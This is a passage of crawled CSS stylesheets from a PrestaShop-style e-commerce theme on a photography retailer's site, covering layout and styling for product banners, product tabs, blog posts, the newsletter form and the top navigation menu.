  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation {
  bottom: 0;
  height: 40px;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  display: none;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a {
  background: none;
  padding: 0;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a.next {
  float: right;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a.prev {
  float: left;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a i {
  font-size: 26px;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a:hover i {
  color: #333333;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner {
  float: left;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel {
  float: left;
  margin: 0;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel li {
  padding: 0;
}
@media (max-width: 1199px) {
  .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel li img {
    width: 100%;
    height: auto;
  }
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls {
  bottom: 25px;
  left: 0;
  position: absolute;
  right: 0;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination {
  float: left;
  width: 100%;
  text-align: center;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div {
  cursor: pointer;
  outline: medium none;
  text-indent: -999em;
  transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -o-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -ms-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  margin: 0 5px;
  display: inline-block;
  float: none;
  height: 5px;
  width: 25px;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:after, .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:before {
  backface-visibility: hidden;
  background-color: white;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:after {
  background-color: #ffbf34;
  transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:hover, .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div.active {
  transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
}

/* ----------------------------- End TemplateTrip Product Page Banner Block ---------------------------- */
.comments_note.clearfix > span {
  display: none;
}

.pb-right-column {
  width: 100%;
  padding: 0;
  float: left;
}
.pb-right-column #buy_block .box-info-product {
  border: none;
  background: none;
}
.pb-right-column #buy_block .box-info-product .product_attributes {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  padding: 0;
  float: left;
  width: 100%;
}

.socialsharing_product {
  margin: 15px 0 10px;
}

#product_payment_logos {
  float: left;
  width: 100%;
  margin: 10px 0;
}

/* ----------------------------- Start TemplateTrip Product Page Tab ---------------------------- */
.tt-tabcontent {
  margin: 0 0 20px 0;
}
@media (max-width: 991px) {
  .tt-tabcontent {
    margin: 0;
  }
}
.tt-tabcontent #producttab {
  width: 100%;
  float: left;
}
.tt-tabcontent #producttab li {
  margin: 0 20px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .tt-tabcontent #producttab li {
    margin: 0 10px;
  }
}
@media (max-width: 767px) {
  .tt-tabcontent #producttab li {
    margin: 0 10px;
  }
}
@media (max-width: 480px) {
  .tt-tabcontent #producttab li {
    margin: 0;
    width: 100%;
  }
}
.tt-tabcontent #producttab li a {
  margin: 0;
  font: 400 16px/22px "Roboto", Helvetica, sans-serif;
  border: none;
  position: relative;
  padding: 8px 0;
  color: #666666;
}
@media (min-width: 480px) and (max-width: 767px) {
  .tt-tabcontent #producttab li a {
    font-size: 14px;
    font-weight: normal;
  }
}
.tt-tabcontent #producttab li:first-child {
  margin-left: 0;
}
.tt-tabcontent #producttab li.active a:before {
  background: #333333;
  bottom: -2px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.tt-tabcontent #producttab li.active a, .tt-tabcontent #producttab li:hover a {
  background: transparent;
  color: #333333;
}
.tt-tabcontent .tab-content {
  margin: 0;
  padding: 20px 0 0;
  clear: left;
}
.tt-tabcontent .tab-content p {
  line-height: 22px;
}

/* ----------------------------- End TemplateTrip Product Page Tab ---------------------------- */
#id_new_comment_form .row {
  margin: 0;
}

#new_comment_form_error {
  padding: 0 !important;
}
#new_comment_form_error li {
  color: red;
}

@media (max-width: 991px) {
  #ttdownload .btn-block {
    width: 30%;
  }
}

#product .sale-box {
  right: 0;
}

#product #old_price {
  color: #999999;
}
#product #old_price .price {
  color: #999999;
  font-size: 14px;
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blockbanner/blockbanner.css
body_size: 119
content:
#header .banner a {
  display: block;
  max-width: 1230px;
  max-height: 70px;
}

#header .banner a img {
  display: block;
  width: 100%;
  height: 100%;
  max-height: 70px;
  max-width: 1230px;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/smartblog/views/css/smartblogstyle.css
body_size: 2546
content:
.ttsmartblog {
  float: none;
  width: 100%;
  overflow: hidden;
  position: relative;
  margin-bottom: 20px;
  padding: 0;
}
@media (max-width: 767px) {
  .ttsmartblog {
    padding: 0 15px;
  }
}
.ttsmartblog .title_block {
  margin: 2px 0 12px;
  float: left;
  width: 100%;
  text-align: center;
}
.ttsmartblog .blog-content {
  float: left;
  width: 100%;
  position: relative;
}
.ttsmartblog .blog-content .block_content {
  margin: 0 -10px;
}
.ttsmartblog .customNavigation {
  top: -48px;
}
.ttsmartblog #ttsmartblog-carousel {
  width: 100%;
  position: relative;
}
.ttsmartblog #ttsmartblog-carousel li .ttblog-content {
  padding: 0 0 10px;
}

.ttblog-content li {
  float: left;
  width: 100%;
  position: relative;
  text-align: left !important;
}
@media (min-width: 480px) and (max-width: 767px) {
  .ttblog-content li {
    padding: 10px !important;
  }
}
.ttblog-content li .ttblog-content {
  float: left;
  margin: 16px 0 0;
}
@media (max-width: 991px) {
  .ttblog-content li .ttblog-content {
    width: 100%;
    padding: 0 !important;
  }
}
.ttblog-content li .ttblog-content .ttblog_date {
  width: 100%;
  margin: 0 0 10px;
  float: left;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_month {
  color: #333333;
  display: inline-block;
  float: none;
  font: 400 12px/15px "Roboto", Helvetica, sans-serif;
  margin: 0 0 0 2px;
  text-transform: uppercase;
  vertical-align: baseline;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_date {
  color: #333333;
  display: inline-block;
  float: none;
  font: 700 18px/18px "Roboto", Helvetica, sans-serif;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_year {
  color: #333333;
  display: inline-block;
  float: none;
  font: 400 12px/15px "Roboto", Helvetica, sans-serif;
}
.ttblog-content li .ttblog-content .ttblog-title {
  font: 600 14px/18px "Dosis", sans-serif;
  text-transform: uppercase;
}
@media (min-width: 768px) and (max-width: 991px) {
  .ttblog-content li .ttblog-content .ttblog-title {
    float: left;
    width: 100%;
    margin: 0 0 10px;
  }
}
.ttblog-content li .ttblog-content .ttblog-title a {
  color: #333333;
}
.ttblog-content li .ttblog-content .ttblog-title a:hover {
  color: #000000;
}
.ttblog-content li .ttblog-content .ttblog-desc {
  float: left;
  width: 100%;
}
.ttblog-content li .ttblog-content .ttblog-detail {
  float: left;
  width: 100%;
  position: relative;
  margin: 10px 0 0;
  display: none;
  padding: 15px 0 0;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment {
  float: left;
  font: 400 12px/18px "Roboto", Helvetica, sans-serif;
  color: #333333;
  text-transform: capitalize;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews a, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment a {
  color: #333333;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews i, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment i {
  font-size: 14px;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment {
  margin: 0 0 0 10px;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment:hover {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment:hover a {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttreadmore-link i {
  width: 20px;
  vertical-align: middle;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttreadmore-link:hover {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .tthover-content {
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog-content .tthover-content {
    bottom: 0px;
  }
}
.ttblog-content li .ttblog-content .tthover-content .ttviews, .ttblog-content li .ttblog-content .tthover-content .ttcomment, .ttblog-content li .ttblog-content .tthover-content .ttauthor, .ttblog-content li .ttblog-content .tthover-content .ttcategory, .ttblog-content li .ttblog-content .tthover-content .ttpostby {
  float: left;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews, .ttblog-content li .ttblog-content .tthover-content .ttcomment, .ttblog-content li .ttblog-content .tthover-content .ttauthor, .ttblog-content li .ttblog-content .tthover-content .ttcategory, .ttblog-content li .ttblog-content .tthover-content .ttpostby, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  text-transform: capitalize;
  margin: 0 10px 0 0;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews a, .ttblog-content li .ttblog-content .tthover-content .ttcomment a, .ttblog-content li .ttblog-content .tthover-content .ttauthor a, .ttblog-content li .ttblog-content .tthover-content .ttcategory a, .ttblog-content li .ttblog-content .tthover-content .ttpostby a, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail a {
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews a:hover, .ttblog-content li .ttblog-content .tthover-content .ttcomment a:hover, .ttblog-content li .ttblog-content .tthover-content .ttauthor a:hover, .ttblog-content li .ttblog-content .tthover-content .ttcategory a:hover, .ttblog-content li .ttblog-content .tthover-content .ttpostby a:hover, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail a:hover {
  text-decoration: underline;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews i, .ttblog-content li .ttblog-content .tthover-content .ttcomment i, .ttblog-content li .ttblog-content .tthover-content .ttauthor i, .ttblog-content li .ttblog-content .tthover-content .ttcategory i, .ttblog-content li .ttblog-content .tthover-content .ttpostby i, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail i {
  font-size: 14px;
}
.ttblog-content li .ttblog-content .tthover-content .ttblog-detail {
  float: right;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttcomment:hover {
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttcomment:hover a {
  color: #333333;
}
.ttblog-content li .ttblog_image_holder {
  float: left;
  position: relative;
  padding: 0;
  overflow: hidden;
}
@media (max-width: 991px) {
  .ttblog-content li .ttblog_image_holder {
    width: 100%;
  }
}
.ttblog-content li .ttblog_image_holder img {
  max-width: 100%;
  height: auto;
  width: 100%;
}
.ttblog-content li .ttblog_image_holder .ttblog-hover {
  height: 100%;
  position: absolute;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks {
  bottom: 0;
  height: 42px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 88px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a {
  width: 40px;
  height: 40px;
  border: 2px solid #fff;
  color: white;
  float: left;
  border-radius: 50%;
  transform: scale(1.5);
  opacity: 0;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog_image_holder .ttbloglinks a {
    transform: scale(1);
    opacity: 1;
  }
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a i {
  float: left;
  font-size: 14px;
  font-weight: normal;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a.ttzoom {
  margin: 0 8px 0 0;
  padding: 11px 12px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a.ttreadmore-link {
  padding: 12px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a:hover {
  background: #ff6026;
  border-color: #ff6026;
}
.ttblog-content li .ttblog_image_holder .ttblog-desc {
  text-align: left;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  bottom: 0;
  color: #bbbbbb;
  position: absolute;
  padding: 10px;
  bottom: -60px;
  transition: all 400ms ease-in-out;
}
.ttblog-content li .ttblog_image_holder .ttblog-desc p {
  margin: 0;
  line-height: 20px;
}
.ttblog-content li .ttblog_image_holder .tthover-content {
  float: left;
  width: 100%;
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  bottom: -40px;
  padding: 10px;
  position: absolute;
  transition: all 300ms ease-in-out 0s;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog_image_holder .tthover-content {
    bottom: 0px;
  }
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby {
  float: left;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  text-transform: capitalize;
  margin: 0 10px 0 0;
  letter-spacing: 0.4px;
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews a, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment a, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor a, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory a, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby a, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail a {
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail a:hover {
  text-decoration: underline;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews i, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment i, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor i, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory i, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby i, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail i {
  font-size: 14px;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail {
  float: right;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttcomment:hover {
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttcomment:hover a {
  color: white;
}
@media (min-width: 768px) {
  .ttblog-content li:hover .ttblog-content .ttblog-title a {
    color: #000000;
  }
  .ttblog-content li:hover .ttblog_image_holder .ttblog-hover {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  }
  .ttblog-content li:hover .ttblog_image_holder .tthover-content {
    bottom: 0;
  }
  .ttblog-content li:hover .ttblog_image_holder .ttbloglinks a {
    transform: scale(1);
    opacity: 1;
  }
}

/* ---------------------------- Start category,allblog --------------------------- */
#smartblogcat li {
  margin: 0 0 40px;
  position: relative;
}
#smartblogcat li:before {
  background: rgba(0, 0, 0, 0) url("../../../../img/templatetrip/border.png") repeat scroll 0 0;
  bottom: 0;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
#smartblogcat li:last-child:before {
  display: none;
}
#smartblogcat li .ttblog-content {
  text-align: left;
}
#smartblogcat li .ttblog-content .ttblog-desc {
  margin: 0 0 20px;
}
#smartblogcat li .ttblog-content .ttblog-detail {
  display: block;
}
#smartblogcat li .ttblog-content .ttblog-detail .ttreademore a {
  color: #666666;
}
#smartblogcat li .ttblog-content .ttblog-detail .ttreademore a:hover {
  color: #2b5595;
}

/* ---------------------------- End category,allblog --------------------------- */
/* ---------------------------- Start commentpage --------------------------- */
#content.ttblog-content li {
  text-align: left;
}
#content.ttblog-content li .ttblog-content {
  margin: 15px 0 30px;
}

#respond {
  float: left;
  width: 100%;
  padding: 0 10px;
}
#respond .comment-reply-title {
  font: 700 14px/18px "Roboto", Helvetica, sans-serif;
  color: #333333;
  text-transform: uppercase;
}
#respond #commentInput table {
  width: 100%;
  margin: 0 0 30px;
}
#respond #commentInput table td {
  padding: 10px 10px 10px  0;
}
#respond #commentInput table td input {
  max-width: 250px;
}
#respond #commentInput .ttsubmit-comment {
  float: right;
}
#respond #commentInput .ttsubmit-comment #submitComment:hover {
  background: #666666;
  border-color: #666666;
  color: white;
}

#articleComments {
  border: none;
  border-radius: 0;
  background: #f9f9f9;
  padding: 20px;
  margin: 0px 0 30px;
  box-shadow: none;
  float: left;
  width: 100%;
}
#articleComments .tttotal-comment {
  font: 700 16px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  margin: 0;
  color: #666666;
}
#articleComments #comments {
  margin-bottom: 20px;
  float: left;
  width: 100%;
  background: #f9f9f9;
}
#articleComments #comments #respond {
  border-top: none;
  float: left;
  margin-top: 25px;
  width: 100%;
}
#articleComments .tm_commenttitle {
  font: 700 16px/22px "Dosis", sans-serif;
  color: #333333;
  margin: 0 0 15px;
}
#articleComments #comments .commentList {
  margin: 10px 0;
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  #articleComments #comments .commentList {
    float: left;
    width: 100%;
    overflow: auto;
  }
}
#articleComments #comments .commentList > ul {
  /* border-bottom:1px solid $common-border-color; */
}
#articleComments #comments .commentList > ul .commentList {
  background: #eeeeee;
  float: left;
  padding: 7px;
}
#articleComments #comments .commentList > ul > div > li {
  margin: 0;
  padding: 20px 20px 10px 100px;
}
#articleComments .commentList li {
  border: none;
  float: left;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  position: relative;
  background: #f9f9f9;
  padding: 20px 20px 20px 110px;
  margin: 0;
}
#articleComments .commentList li .reply {
  margin: 0;
  text-align: left;
}
#articleComments .commentList li .reply a {
  background: none;
  cursor: pointer;
  border-radius: 0;
  border: none;
  font: 700 14px/16px "Roboto", Helvetica, sans-serif;
  text-decoration: underline;
  padding: 0;
}
#articleComments .commentList li .reply a:hover {
  background: none;
  color: #666666;
}
#articleComments .commentList li .tmblogtitle {
  float: left;
  width: 100%;
}
#articleComments .commentList li .tmblogtitle .name {
  float: left;
  margin: 0 15px 0 0;
  color: #333333;
  font-weight: 600;
}
#articleComments .commentList li .tmblogtitle .blog_date {
  color: #afafaf;
  font-size: 12px;
  line-height: 18px;
}
#articleComments .commentList li .blog_desc {
  color: #999999;
}
#articleComments .commentList li .comment-reply-link {
  background: white;
  font: 700 11px/16px "Roboto", Helvetica, sans-serif;
  padding: 6px 10px;
  border: 1px solid #2b5595;
  color: #2b5595;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
#articleComments .commentList li .comment-reply-link:hover {
  border-color: red;
  background: #666666;
  color: #2b5595;
}
#articleComments .commentList li .avatar {
  background: none;
  position: absolute;
  left: 10px;
  top: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  border: 5px solid #e5e5e5;
}

/* ---------------------------- End commentpage --------------------------- */
#ttblogCategory {
  float: left;
  width: 100%;
  border: 1px solid #eeeeee;
  margin: 0 0 20px 0;
}
#ttblogCategory img {
  width: 32%;
  height: auto;
  float: left;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttblogCategory img {
    padding: 30px 30px 0;
    width: 62%;
  }
}
@media (max-width: 480px) {
  #ttblogCategory img {
    padding: 30px 30px 0;
    width: 100%;
  }
}
#ttblogCategory .ttblog-content {
  float: left;
  padding: 10px 20px;
  width: 68%;
}
@media (max-width: 767px) {
  #ttblogCategory .ttblog-content {
    width: 100%;
    padding: 20px;
  }
}
#ttblogCategory .ttblog-content .ttblog-title {
  text-transform: uppercase;
  margin: 0 0 10px;
  font: 700 14px/18px "Dosis", sans-serif;
}
#ttblogCategory .ttblog-content .ttblog-title a {
  color: #666666;
}

.post-page.col-md-12 {
  float: left;
  width: 100%;
}

.blog-container {
  border: 1px solid #eeeeee;
  float: left;
  padding: 5px;
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css
body_size: 1023
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0;
}
#columns #newsletter_block_left .form-group .form-control {
  max-width: 222px;
  display: inline-block;
  margin-right: 6px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  #columns #newsletter_block_left .form-group .form-control {
    margin-bottom: 10px;
    margin-right: 0;
  }
}
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px;
}
#columns #newsletter_block_left .success_inline {
  color: #418B19;
}
#columns #newsletter_block_left .warning_inline {
  color: #f13340;
}

/* Block newsletter footer */
#footer #newsletter_block_left {
  float: left;
  margin: 0 0 10pxs;
  overflow: hidden;
}
@media (max-width: 991px) {
  #footer #newsletter_block_left {
    margin: 10px 0;
    padding: 10px 10px 25px;
    background: #333333;
    width: 100%;
  }
}
@media (max-width: 480px) {
  #footer #newsletter_block_left {
    text-align: center;
  }
}
#footer #newsletter_block_left h4 {
  float: left;
  width: 100%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #footer #newsletter_block_left h4 {
    font-size: 20px;
  }
}
@media (max-width: 991px) {
  #footer #newsletter_block_left h4 {
    float: none;
  }
  #footer #newsletter_block_left h4:hover {
    background: none;
  }
}
#footer #newsletter_block_left h4:after {
  display: none;
}
#footer #newsletter_block_left h4 p {
  float: right;
  font-weight: bold;
  font-family: "Roboto", Helvetica, sans-serif;
  margin: 0;
}
#footer #newsletter_block_left .tt-desc {
  color: #8a8a8a;
  float: left;
  margin: 0 0 10px;
  font: italic 400 13px/18px "Roboto", Helvetica, sans-serif;
  width: 100%;
}
#footer #newsletter_block_left .block_content {
  overflow: hidden;
  display: inline-block;
  float: none;
  padding: 0;
}
@media (max-width: 991px) {
  #footer #newsletter_block_left .block_content {
    width: 100%;
    text-align: center;
    display: block !important;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #footer #newsletter_block_left .block_content {
    margin: 0;
  }
}
@media (max-width: 480px) {
  #footer #newsletter_block_left .block_content {
    margin: 0 0 10px;
  }
}
#footer #newsletter_block_left .form-group {
  margin-bottom: 0;
  position: relative;
}
#footer #newsletter_block_left .form-group .form-control {
  height: 36px;
  width: 255px;
  background: transparent;
  border: 1px solid #424242;
  font: 12px/18px "Roboto", Helvetica, sans-serif;
  color: #666666;
  padding: 6px 10px;
  display: inline-block;
  float: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #footer #newsletter_block_left .form-group .form-control {
    width: 205px;
  }
}
@media (max-width: 991px) {
  #footer #newsletter_block_left .form-group .form-control {
    width: 100%;
    max-width: 100% !important;
  }
}
#footer #newsletter_block_left .form-group .form-control:focus {
  -webkit-box-shadow: 0px;
  -moz-box-shadow: 0px;
  box-shadow: 0px;
}
#footer #newsletter_block_left .form-group .button-small {
    background: #e2e2e2 !important;
    background: -moz-linear-gradient(top,#ff8659 0%, #ff6026 100%) !important;
    background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
    background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
  border: medium none;
  display: inline-block;
  float: left;
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  letter-spacing: 1px;
  margin: 12px 0 0;
  padding: 9px 15px;
  color: white;
  text-align: center;
}
@media (max-width: 991px) {
  #footer #newsletter_block_left .form-group .button-small {
    right: 0;
  }
}
#footer #newsletter_block_left .form-group .button-small span {
  padding: 0;
}
#footer #newsletter_block_left .form-group .button-small:hover {
  color: white !important;
  background: #ff6026 !important;
}
#footer #newsletter_block_left .warning_inline {
  display: block;
  color: #f13340;
  font-size: 13px;
  line-height: 26px;
  clear: both;
}
@media (min-width: 1200px) {
  #footer #newsletter_block_left .warning_inline {
    display: inline-block;
    position: relative;
    top: -35px;
    margin-bottom: -35px;
    left: 15px;
    clear: none;
  }
}
#footer #newsletter_block_left .newsletter-input {
  max-width: 320px !important;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 137
content:
#block_top_menu {
  background: #2b5595;
  padding: 0;
}
@media (max-width: 991px) {
  #block_top_menu {
    border-radius: 5px 5px 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1833
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  clear: both;
  float: left;
  width: 100%;
  text-align: left;
}

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%;
  text-align: center;
}
@media (max-width: 991px) {
  .sf-menu {
    display: none;
    border: 1px solid #eeeeee;
    position: absolute;
    margin: 0;
    padding: 15px;
    background: white;
    text-align: left;
    border-top: none;
  }
  .sf-menu:after, .sf-menu:before {
    display: none;
  }
}

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: white;
}
@media (max-width: 991px) {
  .sf-menu ul {
    position: relative;
  }
}

.sf-menu ul li {
  width: 100%;
}

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}

.sf-menu > li {
  float: left;
  display: inline-block;
}
@media (max-width: 991px) {
  .sf-menu > li {
    float: none;
    position: relative;
    width: 100%;
    border-right: none;
  }
  .sf-menu > li span {
    height: 15px;
    position: absolute;
    right: 0;
    top: 4px;
    width: 12px;
    cursor: pointer;
    z-index: 2;
  }
  .sf-menu > li span:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  .sf-menu > li span.active:after {
    content: "\f068";
  }
}
.sf-menu > li > a {
  font: 15px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: white;
  display: block;
  position: relative;
  padding: 21px 20px;
}
@media (max-width: 991px) {
  .sf-menu > li > a {
    padding: 0;
    color: #666666;
    text-transform: capitalize;
    line-height: 26px;
    font-weight: normal;
  }
}
.sf-menu > li > a.sf-with-ul:after {
  color: #ffffff;
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 12px;
  font-weight: normal;
  padding: 1px 0 0 8px;
  position: absolute;
}
.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
@media (max-width: 991px) {
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    color: #195594;
    background: none;
  }
}
.sf-menu > li.sfHover > a.sf-with-ul:after,
.sf-menu > li > a:hover.sf-with-ul:after, .sf-menu > li.sfHoverForce > a.sf-with-ul:after {
  color: #ffffff;
  content: "\f106";
}

.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  line-height: 22px;
}
.sf-menu li li li a:hover {
  color: #333333;
}

.sf-menu li ul {
  display: none;
  left: 0;
